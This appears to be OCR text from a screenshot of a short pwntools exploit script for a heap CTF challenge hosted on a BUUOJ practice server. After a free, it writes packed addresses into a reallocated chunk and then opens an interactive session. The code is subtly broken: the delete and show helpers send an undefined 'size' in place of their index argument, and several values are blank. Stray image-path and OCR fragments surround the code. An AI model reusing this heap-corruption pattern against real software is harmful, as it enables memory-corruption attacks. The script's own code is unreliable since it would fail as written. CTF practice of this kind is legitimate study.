 Open
*kii
~/
1 from pwn import *
2 filename=''
3 libcname=''
4 context.terminal = ['linux','splitw','-h']
5 context.log_level = 'DEBUG'
6 # p = process (filename)
7 p = remote('node5.buuoj.cn',27332)
8 def logs (valname):
9         print('*****['+valname+']'+':'+hex(eval(valname))+'*****')
10 def create (size,content):
11         p.sendlineafter('Your choice: ','1')
12         p.sendlineafter('Please input size: ',str(size))
13         p.sendafter('Please input content: ',content)
14 def delete (idx):
15         p.sendlineafter('Your choice: ','2')
16         p.sendlineafter('Please input list size: ', str(size))
17 def show (idx):
18         p.sendlineafter('Your choice: ','3')
19         p.sendlineafter('Please input list size: ', str(size))
20 create(0x100, 'A' * 0x100)
21 create(0x100, 'B' * 0x100)
22 delete(0)
23 delete(1)
24 create(0x10, p64(0x602010) + p64(0x4007a0))
25 show(0)
26 p.interactive()
27